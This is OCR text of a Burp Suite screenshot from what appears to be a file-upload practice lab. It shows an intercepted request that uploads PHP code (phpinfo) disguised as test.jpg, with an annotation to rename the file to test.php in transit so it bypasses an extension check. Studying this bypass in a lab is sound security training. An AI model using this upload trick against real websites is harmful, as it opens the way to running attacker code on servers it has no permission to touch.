 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.20.186.232:1111
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-01/index.php HTTP/1.1 \r \n
2 Host: 10.20.186.232:1111 \r \n
3 Content-Length: 308 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://10.20.186.232:1111 \r \n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNJQk3R3YuAmY2rNn \r \n
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 \r \n
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
10 Referer: http://10.20.186.232:1111/Pass-01/index.php \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7 \r \n
13 Connection: close \r \n
修改成test.php
14 \r \n
15 ------WebKitFormBoundaryNJQk3R3YuAmY2rNn \r \n
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg" \r \n
17 Content-Type: image/jpeg \r \n
18 \r \n
19 <?php \n
20 phpinfo(); \n
21 ?> \n
22 \r \n
23 ------WebKitFormBoundaryNJQk3R3YuAmY2rNn \r \n
24 Content-Disposition: form-data; name="submit" \r \n
25 \r \n
26 上传 \r \n
27 ------WebKitFormBoundaryNJQk3R3YuAmY2rNn-- \r \n
28